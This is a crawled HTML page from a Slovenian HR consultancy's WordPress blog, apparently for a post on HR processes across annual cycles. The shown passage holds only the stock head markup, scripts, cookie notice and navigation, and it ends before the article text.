

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.or-vi.com/prepletanje-hr-procesov-skozi-letne-cikle/
body_size: 12030
content:
<!DOCTYPE html>
<html lang="sl-SI" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_left html_header_sidebar html_logo_left html_menu_right html_slim html_disabled html_mobile_menu_phone html_header_searchicon html_content_align_left html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1764 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Prepletanje HR procesov skozi letne cikle &#8211; ORVI Consultus</title>
<style type="text/css" id="wpml-ls-inline-styles-additional-css">#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://www.or-vi.com/prepletanje-hr-procesov-skozi-letne-cikle/" />
<link rel="alternate" hreflang="en" href="https://www.or-vi.com/en/the-intertwining-of-hr-processes-through-annual-cycles/" />
<link rel="alternate" hreflang="hr" href="https://www.or-vi.com/hr/ispreplitanje-hr-procesa-kroz-godisnji-ciklus/" />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus &raquo; Vir" href="https://www.or-vi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus &raquo; Vir komentarjev" href="https://www.or-vi.com/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.or-vi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.or-vi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.or-vi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-wpml-css' href='https://www.or-vi.com/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/grid.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/base.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/layout.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.or-vi.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/print.css?ver=4.2' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.or-vi.com/wp-content/uploads/dynamic_avia/enfold_child.css?ver=5c79309481cbe' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/custom.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.or-vi.com/wp-content/themes/enfold-child/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookiecuttr_main-css' href='https://www.or-vi.com/wp-content/plugins/cookiecuttr/cookiecuttr.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.2.5' id='jquery.cookie-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"_icl_current_language":{"value":"sl","expires":1,"path":"\/"}};
var wpml_cookies = {"_icl_current_language":{"value":"sl","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.2.5' id='wpml-cookie-js'></script>
<script type='text/javascript' id='cookiecuttr_js-js-extra'>
/* <![CDATA[ */
var defaults = {"cookieCutter":"1","cookieCutterDeclineOnly":"","cookieAnalytics":"1","cookieAcceptButton":"1","cookieDeclineButton":"","cookieResetButton":"","cookieOverlayEnabled":"","cookiePolicyLink":"\/zasebnost-in-piskotki\/","cookieMessage":"Na tej spletni strani uporabljamo pi\u0161kotke. Ve\u010d o tem, kaj so pi\u0161kotki lahko preberete <a href=\"{{cookiePolicyLink}}\" title=\"ve\u010d o pi\u0161kotkih\">tukaj<\/a>. V skladu z direktivo EU se morate strinjati z uporabo pi\u0161kotkov. Za nemoteno delovanje strani jih potrebujemo, zato vas prosimo, da pi\u0161kotke sprejmete.","cookieAnalyticsMessage":"Na tej strani uporabljamo pi\u0161kotke za izbolj\u0161anje uporabni\u0161ke izku\u0161nje. Za nemoteno in celovito delovanje strani jih potrebujemo, zato vas prosimo, da pi\u0161kotke sprejmete.","cookieErrorMessage":"Ta funkcija deluje samo, \u010de so pi\u0161kotki v va\u0161em brskalniku omogo\u010deni.<br>Za nemoteno delovanje vas prosimo, da pi\u0161kotke sprejmete.","cookieWhatAreTheyLink":"http:\/\/orvi-web.solve-x.net\/zasebnost-in-piskotki\/","cookieDisable":"","cookieAnalyticsId":"","cookieAcceptButtonText":"Sprejmi","cookieDeclineButtonText":"Zavrni pi\u0161kotke","cookieResetButtonText":"Ponastavi pi\u0161kotke","cookieWhatAreLinkText":"Kaj so pi\u0161kotki","cookieNotificationLocationBottom":"1","cookiePolicyPageMessage":"Preberite spodnje besedilo in izberite eno od mo\u017enosti.","cookieDiscreetLink":"","cookieDiscreetReset":"1","cookieDiscreetLinkText":"Pi\u0161kotki?","cookieDiscreetPosition":"bottomright","cookieNoMessage":"","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/plugins/cookiecuttr/jquery.cookiecuttr.js?ver=1.0.17' id='cookiecuttr_js-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=4.2' id='avia-wpml-script-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://www.or-vi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.or-vi.com/wp-json/wp/v2/posts/1764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.or-vi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.or-vi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.or-vi.com/prepletanje-hr-procesov-skozi-letne-cikle/" />
<link rel='shortlink' href='https://www.or-vi.com/?p=1764' />
<link rel="alternate" type="application/json+oembed" href="https://www.or-vi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.or-vi.com%2Fprepletanje-hr-procesov-skozi-letne-cikle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.or-vi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.or-vi.com%2Fprepletanje-hr-procesov-skozi-letne-cikle%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.5 stt:22,1,47;" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus RSS2 Feed" href="https://www.or-vi.com/feed/" />
<link rel="pingback" href="https://www.or-vi.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.or-vi.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->



<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Enfold child
ChildTheme Version: 3.7.1
ChildTheme Installed: enfold

ML:512-PU:24-PLA:22
WP:6.1.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="post-template-default single single-post postid-1764 single-format-standard stretched open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_left av_header_sidebar av_conditional_sticky'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_sl avia_current_lang'><a href='https://www.or-vi.com/prepletanje-hr-procesov-skozi-letne-cikle/'>	<span class='language_flag'><img title='Slovenščina' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sl.png' alt='Slovenščina' /></span>	<span class='language_native'>Slovenščina</span>	<span class='language_translated'>Slovenščina</span>	<span class='language_code'>sl</span></a></li><li class='language_en '><a href='https://www.or-vi.com/en/the-intertwining-of-hr-processes-through-annual-cycles/'>	<span class='language_flag'><img title='English' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='English' /></span>	<span class='language_native'>English</span>	<span class='language_translated'>Angleščina</span>	<span class='language_code'>en</span></a></li><li class='language_hr '><a href='https://www.or-vi.com/hr/ispreplitanje-hr-procesa-kroz-godisnji-ciklus/'>	<span class='language_flag'><img title='Hrvatski' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.png' alt='Hrvatski' /></span>	<span class='language_native'>Hrvatski</span>	<span class='language_translated'>Hrvaški</span>	<span class='language_code'>hr</span></a></li></ul><div class='container av-logo-container'><div class='inner-container'><strong class='logo'><a href='https://www.or-vi.com/'><img height='100' width='300' src='https://www.or-vi.com/wp-content/uploads/2016/12/orvi_logo_6.png' alt='ORVI Consultus' /></a></strong><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.or-vi.com/organizacijska-vitalnost/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Organizacijska vitalnost</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.or-vi.com/posledice/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Posledice</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.or-vi.com/povrnite-vitalnost-podjetju/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Povrnite vitalnost podjetju</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.or-vi.com/orvi-orodja/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ORVI orodja</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-5 current-menu-item"><a href="https://www.or-vi.com/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.or-vi.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">O nas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.or-vi.com/kontakt/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav><div class='av-sidebar-social-container'><ul class='noLightbox social_bookmarks icon_count_1'></ul></div></div> </div> <center><br />

<span class="link_jeziki">
<div id="flags_language_selector">SLO&nbsp;&nbsp;<a href="https://www.or-vi.com/en/the-intertwining-of-hr-processes-through-annual-cycles/">ENG</a>&nbsp;&nbsp;<a href="https://www.or-vi.com/hr/ispreplitanje-hr-procesa-kroz-godisnji-ciklus/">HR</a>&nbsp;&nbsp;</div >

</center>
		<!-- end container_wrap-->
		</div>
	
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha  av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

